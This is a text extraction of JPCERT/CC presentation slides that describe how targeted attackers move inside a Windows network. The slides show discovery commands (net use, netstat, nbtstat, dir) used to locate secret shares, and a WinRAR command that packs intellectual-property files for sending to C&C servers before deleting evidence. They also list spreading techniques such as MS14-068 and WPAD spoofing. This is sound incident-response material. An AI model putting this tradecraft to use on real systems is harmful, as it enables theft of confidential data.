

## **Collecting Classified / Personal Information**

Search Network Drive

Search Targeted Data

Create a Copy of Compressed Files

Download

## Delete Evidence



#### **net use command**

#### > net use New connections will be remembered.



**JPCERT CO** 

#### **wmic command**





17

Copyright©2015 JPCERT/CC All rights reserved.

## **Search Network Drive (2)**

#### **Combination of netstat Command & nbtstat Command**

> netstat –an

TCP 192.168.xx.xx:49217 192.168.yy.yy:**445** ESTABLISHED

> nbtstat -a 192.168.yy.yy Name Type Status --------------------------------------------- FILESV01 <00> UNIQUE Registered

Port 445 is set as the key to search the access point of file sharing service



## **Search Targeted Data**

#### **dir command**

- > dir ¥¥FILESV01¥SECRET
- ¥¥FILESV¥SECRET Directory

2014/07/11 09:16 [DIR] Management of Partner Companies 2014/09/04 11:49 [DIR] Management of Intellectual Property 2014/08/01 09:27 [DIR] Location information

#### **Not only searches network drive but also compromised computers**

> dir c:¥users¥hoge¥\*.doc\* /s /o-d

c:¥users¥hoge¥AppData¥Local¥Temp Directory

2014/07/29 10:19 28,672 20140820.doc 1 File 28,672 bytes

c:¥users¥hoge¥Important Information Directory

2015/08/29 10:03 1,214 Design Document.doc

Copyright©2015 JPCERT/CC All rights reserved. 19

/s : Displayed recursively /o-d : Sorted by date

## **Compress, Download, Delete Evidence**

#### **Compressed with RAR**

> winrar.exe a –r –ed –v300m –ta20140101 %TEMP%¥a.rar "¥¥FILESV01¥SECRET¥Management of Intellectual Property" **-n\*.ppt\* -n\*.doc\* n\*.xls\* -n\*.jtd**

Adding ¥¥FILESV01¥SECRET¥Management of Intellectual Property¥Committee List(2015.05.01).docx OK

Adding ¥¥FILESV01¥SECRET¥Management of Intellectual Property¥Framework.ppt **OK** 

Adding ¥¥FILESV01¥SECRET¥Management of Intellectual Property¥Application List.xlsx OK

Adding ¥¥FILESV01¥SECRET¥Management of Intellectual Property¥Design Document.jtd OK

- ・
- 
- ・



RAR files are sent to C&C servers and deleted

## **Details of Internal Intrusion Techniques**





# **Methods Used to Spread Infection** • Exploiting vulnerabilities (MS14-068 + MS14-058) • Investigating SYSVOL scripts • Password list-based attack • Exploiting Built-in Administrator password • Setting malware in file servers • Exploiting WPAD Patterns of spreading infection

• Others

## **Exploiting Vulnerabilities (MS14-068 + MS14-058)**



## **Investigating SYSVOL Scripts**



**JPCERT** 

Copyright©2015 JPCERT/CC All rights reserved. 24

## **Password List-based Attack**



**JPCERT CC®** 

## **Exploiting Built-in Administrator Password**



## **Setting Malware in File Servers**



## **Exploiting WPAD**

#### **WPAD (Web Proxy Auto-Discovery)**

- Turned on by default
- Get automatic configuration script from either
	- $\triangleright$  URL specified by DHCP server, or
	- **http://wpad/wpad.dat**



## **Exploiting WPAD (Step 1: NetBIOS Spoofing)**

Key Point

- Effective in an environment where WPAD is not configured
- NetBIOS Spoofing

